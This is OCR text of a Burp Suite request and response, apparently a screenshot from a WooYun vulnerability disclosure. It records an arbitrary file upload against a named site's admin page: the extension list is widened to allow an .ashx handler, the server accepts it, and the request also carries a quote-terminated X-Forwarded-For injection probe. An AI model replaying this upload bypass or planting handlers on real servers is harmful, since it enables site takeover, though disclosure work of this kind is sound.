 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts Sqlmap
1 × 2 × ...
Go Cancel < ▼ > ▼
Targ
Request
Raw Params Headers Hex
Origin: http://hz.cofcopack.com:8080
X-Requested-With: ShockwaveFlash/18.0.0.209
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/44.0.2403.130 Safari/537.36
Content-Type: multipart/form-data;
boundary=----------Ef1KM7ae0ei4cH2ei4gL6Ef1GI3Ef1
Accept: */*
Referer:
http://hz.cofcopack.com:8080/Admin/OneComp.aspx?type=add&___t=0.04586079576
984048
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.6,en;q=0.4
Cookie: ASP.NET_SessionId=n2n34ml0e04qsvdrdau5hyw5;
JSESSIONID=abcYgf0g9hAaHgB70a8fv;
CNZZDATA4527517=cnzz_eid%3D1463090819-1449484557-http%253A%252F%252Fcn.bing
.com%252F%26ntime%3D1449484557
X-Forwarded-For: 127.0.0.1'
------------Ef1KM7ae0ei4cH2ei4gL6Ef1GI3Ef1
Content-Disposition: form-data; name="Filename"
wooyun.ashx
------------Ef1KM7ae0ei4cH2ei4gL6Ef1GI3Ef1
Content-Disposition: form-data; name="fileext"
*.jpg;*.gif,*.png,*.txt,*.ashx
------------Ef1KM7ae0ei4cH2ei4gL6Ef1GI3Ef1
Content-Disposition: form-data; name="folder"
/upload
------------Ef1KM7ae0ei4cH2ei4gL6Ef1GI3Ef1
Content-Disposition: form-data; name="Filedata"; filename="wooyun.ashx"
Content-Type: application/octet-stream
<%@ WebHandler Language="C#" Class="Handler" %>
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: private
Content-Length: 19
Content-Type: text/plain; charset=utf-8
Server: Microsoft-IIS/7.5
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Mon, 07 Dec 2015 10:55:59 GMT
20151207065559.ashx
www.wooyun.org